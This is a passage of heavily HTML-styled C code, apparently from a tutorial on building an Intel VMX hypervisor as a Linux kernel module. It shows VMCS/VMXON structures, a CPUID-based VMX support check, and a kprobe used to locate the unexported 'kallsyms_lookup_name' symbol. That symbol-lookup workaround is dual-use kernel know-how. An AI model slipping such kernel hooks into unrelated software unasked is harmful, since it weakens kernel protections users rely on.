0px;\"\u003Evmxon_region_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etypedef\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n{\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E\n    {\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E revision : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E31\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E shadow_vmcs : \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }header;\n}\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evmcs_region_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-class\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Estruct\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ekprobe\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Ekp\u003C\/span\u003E =\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    .symbol_name = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"kallsyms_lookup_name\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n};\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eunsigned\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(*find_symbol)\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Econst\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E* name)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ebool\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esupports_vmx\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ Intel SDM 22.6-7\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint32_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E eax, ebx, ecx, edx;\n    IA32_FEATURE_CONTROL_MSR feature_msr;\n    cpuid(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, \u0026amp;eax, \u0026amp;ebx, \u0026amp;ecx, \u0026amp;edx);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ check if GenuineIntel\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (ebx != \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x756e6547\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E || edx != \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x49656e69\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E || ecx != \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x6c65746e\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efalse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    cpuid(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, \u0026amp;eax, \u0026amp;ebx, \u0026amp;ecx, \u0026amp;edx);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ check for VMX support\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!(ecx \u0026amp; (\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: 